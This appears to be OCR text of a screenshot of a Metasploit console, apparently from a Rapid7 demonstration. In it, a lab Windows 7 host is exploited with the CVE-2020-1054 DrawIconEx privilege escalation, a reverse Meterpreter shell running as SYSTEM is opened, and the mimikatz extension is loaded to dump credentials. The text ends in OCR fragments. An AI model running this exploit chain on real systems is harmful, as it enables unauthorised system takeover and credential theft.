 Activities
Terminal
Metasploit VM on AUS-P53-8413
./msfconsole
./msfconsole
sudo smbserver.py -smb2support theShare .
gwillcox@gwillcox-Virtual-Machine:~/git/metasploit-framework
Id  Name
--  ----
0   Windows 7 x64
msf6 exploit(windows/local/cve_2020_1054_drawiconex_lpe) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/cve_2020_1054_drawiconex_lpe) > run
[*] Started reverse TCP handler on 172.23.139.63:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] Launching notepad.exe to host the exploit...
[+] Process 2880 launched.
[*] Injecting exploit into 2880 ...
[*] Exploit injected. Injecting payload into 2880...
[*] Payload injected. Executing exploit...
[*] Sending stage (200262 bytes) to 172.23.141.17
[*] Meterpreter session 2 opened (172.23.139.63:4444 -> 172.23.141.17:49166) at 2021-01-25 13:50:09 -0600
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_a
RM
19
RAPID7